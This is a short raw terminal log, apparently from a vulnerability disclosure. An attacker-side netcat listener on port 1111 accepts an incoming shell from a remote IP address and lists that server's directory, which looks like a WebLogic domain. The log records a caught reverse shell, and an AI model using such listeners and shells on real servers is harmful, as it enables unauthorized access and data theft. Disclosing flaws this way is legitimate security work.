 [root@bwg ~]# nc -l -vv 1111
Connection from 58.247.127.220 port 1111 [tcp/lmsocialserver] accepted
ls
66zmk6
a.log
autodeploy
bin
bshumu
Chinesepolice
config
conf.n
console-ext
debugMagicThreadDumpFile
edit.lok
emp
fileRealm.properties
g3r00y
hs_err_pid13911.log
hs_err_pid15750.log
hs_err_pid19559.log
hs_err_pid19627.log
hs_err_pid20271.log
hs_err_pid27155.log
hs_err_pid28509.log
hs_err_pid31367.log
hs_err_pid31599.log
www.wooyun.org